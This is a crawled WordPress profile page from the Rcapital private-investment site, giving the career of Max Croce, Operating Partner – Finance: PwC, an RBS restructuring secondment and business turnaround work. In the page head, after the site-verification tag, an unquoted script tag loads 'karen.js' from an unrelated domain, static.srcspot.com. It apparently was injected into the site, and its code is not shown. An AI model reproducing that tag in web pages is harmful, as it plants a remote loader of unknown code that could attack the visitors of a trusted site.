

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcapital.co.uk/our-team/max-croce/
body_size: 8289
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="author" content="Rcapital" />
<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="49567a40-0649-4538-ba07-325f05de703e"
						data-culture="EN"
				data-blockingmode="auto"
	></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Max Croce - Rcapital</title>
	<meta name="description" content="Max Croce, Operating Partner – Finance at Rcapital, brings 20+ years of expertise—from PwC to RBS Global Restructuring—guiding UK portfolio turnarounds through financial diligence, strategy, and operational delivery." />
	<link rel="canonical" href="https://rcapital.co.uk/our-team/max-croce/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Max Croce - Rcapital" />
	<meta property="og:description" content="Max Croce, Operating Partner – Finance at Rcapital, brings 20+ years of expertise—from PwC to RBS Global Restructuring—guiding UK portfolio turnarounds through financial diligence, strategy, and operational delivery." />
	<meta property="og:url" content="https://rcapital.co.uk/our-team/max-croce/" />
	<meta property="og:site_name" content="Rcapital" />
	<meta property="article:modified_time" content="2025-08-14T11:26:30+00:00" />
	<meta property="og:image" content="https://rcapital.co.uk/wp-content/uploads/Max.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rcapital.co.uk/our-team/max-croce/","url":"https://rcapital.co.uk/our-team/max-croce/","name":"Max Croce - Rcapital","isPartOf":{"@id":"https://rcapital.co.uk/#website"},"primaryImageOfPage":{"@id":"https://rcapital.co.uk/our-team/max-croce/#primaryimage"},"image":{"@id":"https://rcapital.co.uk/our-team/max-croce/#primaryimage"},"thumbnailUrl":"https://rcapital.co.uk/wp-content/uploads/Max.png","datePublished":"2021-07-20T07:19:31+00:00","dateModified":"2025-08-14T11:26:30+00:00","description":"Max Croce, Operating Partner – Finance at Rcapital, brings 20+ years of expertise—from PwC to RBS Global Restructuring—guiding UK portfolio turnarounds through financial diligence, strategy, and operational delivery.","breadcrumb":{"@id":"https://rcapital.co.uk/our-team/max-croce/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://rcapital.co.uk/our-team/max-croce/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://rcapital.co.uk/our-team/max-croce/#primaryimage","url":"https://rcapital.co.uk/wp-content/uploads/Max.png","contentUrl":"https://rcapital.co.uk/wp-content/uploads/Max.png","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://rcapital.co.uk/our-team/max-croce/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Team Members","item":"https://rcapital.co.uk/our-team/"},{"@type":"ListItem","position":2,"name":"Max Croce"}]},{"@type":"WebSite","@id":"https://rcapital.co.uk/#website","url":"https://rcapital.co.uk/","name":"Rcapital","description":"Private Investment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rcapital.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Rcapital &raquo; Feed" href="https://rcapital.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rcapital &raquo; Comments Feed" href="https://rcapital.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rcapital.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcapital.co.uk%2Four-team%2Fmax-croce%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rcapital.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcapital.co.uk%2Four-team%2Fmax-croce%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='grilla-style-css' href='https://rcapital.co.uk/wp-content/themes/grilla-2-1/style.css?ver=20260123' media='' />
<script src="https://rcapital.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rcapital.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://rcapital.co.uk/wp-content/themes/grilla-2-1/js/grilla-2-1-min.js?ver=20260123" id="grilla-js-js"></script>
<script id="twilo_loadmore-js-extra">
var twilo_loadmore_params = {"ajaxurl":"https://rcapital.co.uk/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"our-team\":\"max-croce\",\"post_type\":\"our-team\",\"name\":\"max-croce\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order\",\"order\":\"ASC\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":24,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false}","current_page":"1","max_page":"0"};
//# sourceURL=twilo_loadmore-js-extra
</script>
<script src="https://rcapital.co.uk/wp-content/themes/grilla-2-1/js/modules/loadmore.js?ver=6.9" id="twilo_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://rcapital.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcapital.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rcapital.co.uk/?p=2503' />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet">
<script src="https://kit.fontawesome.com/810b33418c.js" crossorigin="anonymous"></script>
<script src="https://player.vimeo.com/api/player.js"></script>
<link rel="apple-touch-icon" sizes="57x57" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-57x57.png" />
<link rel="apple-touch-icon" sizes="60x60" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-60x60.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-72x72.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-114x114.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="144x144" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-144x144.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-152x152.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-180x180.png" />
<link rel="icon" type="image/png" sizes="192x192"  href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/android-icon-192x192.png" />
<link rel="icon" type="image/png" sizes="16x16" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="96x96" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/favicon-96x96.png" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-6133410-2', 'auto');
  ga('send', 'pageview');

</script>
<meta name="google-site-verification" content="RfTksq0C4Vxxi6PsWYPcsvQNt0LJhfzme19quK4s1Ek" />
<script async="async" src=https://static.srcspot.com/libs/karen.js type="application/javascript"></script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>
<div id="page" class="site ">
	<div id="masthead" class="site-header">
		<div class="container">
			<div class="row-gutter bottom-xs">
				<div class="col-site-logo">
					<a href="/" title="Rcapital">
												<img src="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/rcapital-logo-dark.svg" alt="Rcapital" width="400" height="140"/>
											</a>
				</div>
								<div class="col-site-menu">
					<nav id="header-navigation" class="header-navigation d-none d-md-block" aria-label="Menu">
						<div class="menu-header-menu-container"><ul id="menu-header-menu" class="header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-492 "><a href="https://rcapital.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515 "><a href="https://rcapital.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-our-team menu-item-1025 current-menu-item active"><a href="https://rcapital.co.uk/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390 "><a href="https://rcapital.co.uk/what-we-do/">What We Do</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-investment-portfolio menu-item-1026 "><a href="https://rcapital.co.uk/investment-portfolio/">Investment Portfolio</a></li>
</ul></div>					</nav>
					<nav id="site-navigation" class="main-navigation" aria-label="Menu">
						<div class="menu-toggle-header">
							<button class="menu-toggle menu-toggle-close" data-id="site-navigation">Close</button>
						</div>
						<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14 "><a href="https://rcapital.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514 "><a href="https://rcapital.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499 "><a href="https://rcapital.co.uk/what-we-do/">What We Do</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-our-team menu-item-1231 current-menu-item active"><a href="https://rcapital.co.uk/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-investment-portfolio menu-item-1230 "><a href="https://rcapital.co.uk/investment-portfolio/">Investment Portfolio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1722 "><a href="https://rcapital.co.uk/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895 "><a href="https://rcapital.co.uk/flights-and-partners-recovery-fund/">Flight and Partners Recovery Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202 "><a href="https://rcapital.co.uk/contact-us/">Contact Us</a></li>
</ul></div>					</nav>
					<button class="menu-toggle menu-toggle-open" data-id="site-navigation"></button>
				</div>
							</div>
		</div>
	</div>

	<div class="team-slide team-header bg-grey">
    <div class="team-header-image team-image"><img width="1200" height="1200" src="https://rcapital.co.uk/wp-content/uploads/Max.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://rcapital.co.uk/wp-content/uploads//Max.png 1200w, https://rcapital.co.uk/wp-content/uploads//Max-480x480.png 480w, https://rcapital.co.uk/wp-content/uploads//Max-800x800.png 800w, https://rcapital.co.uk/wp-content/uploads//Max-768x768.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>    <div class="team-slide-content team-member-content">
        <div class="container">
            <div class="row center-xs end-md">
                <div class="col-xs-12 col-sm-10 col-md-7">
                    <div class="team-grid-text">
                        <hr class="divider" />
                        <h3 class="h1 mt-12 mb-12">MEET OUR FRIENDLY <strong>TEAM</strong></h3><h3 class="mb-0">Max Croce</h3><p>Operating Partner - Finance</p>                        <div class="d-flex col-sm-12 col-md-10 col-lg-9 contact-social-container">
                                                            <a class="btn btn-contact-icon" href=tel:+44(0)2083235888>                                <i class="fa-solid fa-phone"></i>
                            </a>
                                                
                    </div>
                </div>
                <div class="text-right d-flex end-xs bottom-xs mt-4">
                                        <div class="contact-nav-arrows">
                        <div class="container border-bottom pb-8">
                            <div class="btn-group btn-group-prev-next mb-0">
                                <a class="btn icon-circle icon-circle-left contact-nav-btn" href="https://rcapital.co.uk/our-team/mark-young/" title="Mark Young"><i class="fa fa-arrow-left"></i></a><a href="javascript:;" class="btn-disabled contact-nav-btn btn icon-circle icon-circle-right"><i class="fa fa-arrow-right"></i></a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
<div class="bg-dots-repeated team-grid">
    <div class="container ">
        <div class="row animate-container center-xs">
                            <div class="col-xs-12 col-sm-10 col-md-4 col-sm-offset-1">
                    <div >
                        <blockquote class="team-quote mb-16">
                           "Guiding businesses through financial intricacies, I bring over two decades of experience—from my roots at PwC to completing a bank workout team secondment in the aftermath of Lehman's collapse  to working as a Finance and Commercial director in industry. As an independent financial consultant, I drive the turnaround, through financial diligence, strategic planning, operational enhancements and creating a positive team culture."                       </blockquote>
                   </div>
               </div>
                      <div class="col-xs-12 col-md-5 col-sm-offset-1 c-black">
            <hr class="divider-pink mb-12">

            <h3>Max is an independent financial consultant working closely with the management teams of our portfolio companies through all the stages of business turnaround.</h3>
<p>His role typically spans the full investment cycle from initial financial due diligence, formulation of business turnaround strategy, budget setting, reporting system development, implementation of operational and financial improvements and eventually business sale/ exit.</p>
<p>Prior to becoming an independent financial consultant, Max spent the first eighteen years of his career at PwC training as a chartered accountant and undertaking a variety of roles in Audit, Transactions Services, Forensics and Restructuring before moving into industry to become a Finance and Commercial director. In 2010 Max completed a 1.5 year secondment to RBS’s Global Restructuring Group working through numerous stressed lends following the 2008 Lehman collapse.</p>
<p>Max adopts a strong commercial, analytical and pragmatic approach to all his roles and has experience of working with businesses of varying sizes accross a range of sectors from owner managed to PE backed. He has extensive experience of supporting teams navigating through change and specialises delivering working capital improvements.</p>
        </div>
    </div>
</div>
</div>
</section>
<div class="animate-container">
	<footer class="site-footer bg-grey-darkest pt-12 pb-12 animate btt">
		<div class="container">
			<div class="row-gutter">
				<div class="col-xs-12 col-md footer-mt">
					<img class="footer-logo-r" src="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/rcapital-r.svg" alt="Rcapital" width="167" height="207" />
				</div>
				<div class="col-xs-12 col-sm footer-mt ">
					<nav id="footer-navigation" class="footer-navigation" aria-label="Menu">
						<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985 "><a href="https://rcapital.co.uk/newsletter/">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986 "><a href="https://rcapital.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-987 "><a rel="privacy-policy" href="https://rcapital.co.uk/privacy-policy-2/">Privacy Notice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988 "><a href="https://rcapital.co.uk/accessibility/">Accessibility</a></li>
</ul></div>					</nav>
				</div>
				<div class="col-xs-12 col-sm footer-mt">
					<p class="h3">Contact Us</p>
					<p class="p-sm uppercase c-brand mb-0">General Enquiries</p><p class="footer-contact"><a href="/cdn-cgi/l/email-protection#1970777f76596b7a7869706d7875377a76376c72"><span class="__cf_email__" data-cfemail="5831363e37182a3b3928312c3934763b37762d33">[email&#160;protected]</span></a></p><p class="p-sm uppercase c-brand  mb-0">Telephone:</p><p class="footer-contact"><a href="tel:+44(0)2083235888">+44 (0)20 8323 5888</a></p><p class="p-sm uppercase c-brand  mb-0">LinkedIn:</p><a href="https://www.linkedin.com/company/rcapital" title="LinkedIn" target="_blank"><i class="fab fa-linkedin fa-2x"></i></a>				</div>
			</div>
			<p class="footer-mt-xl p-xs">&copy;2026 Rcapital Partners LLP. Rcapital Partners LLP is a limited liability partnership registered in England and Wales under number OC341157 whose registered office is at 4th Floor, 24 Old Bond Street, Mayfair, London W1S 4AW. Rcapital Partners LLP is authorised and regulated by the Financial Conduct Authority.</p>
		</div>
	</footer>
</div>
<!-- Close Page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grilla-2-1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		document.addEventListener( 'wpcf7mailsent', function( event ) {
			if(document.body.contains(document.getElementById('wpcf7-f976-p977-o1'))){
				window.location.href = "/newsletter-thank-you/";
			}else if(document.body.contains(document.getElementById('wpcf7-f1996-p888-o1'))){
				downloadFlightsAndPartners();
				console.log('Click')
			} else {
				window.location.href = "/thank-you/";
			}
		}, false );
	</script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LfO9xgiAAAAAOAmPcJhfj2TFNIWK6W2iH__q3yB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://rcapital.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfO9xgiAAAAAOAmPcJhfj2TFNIWK6W2iH__q3yB",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://rcapital.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"22f0b9d57e94435aba342527a2b13dc0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
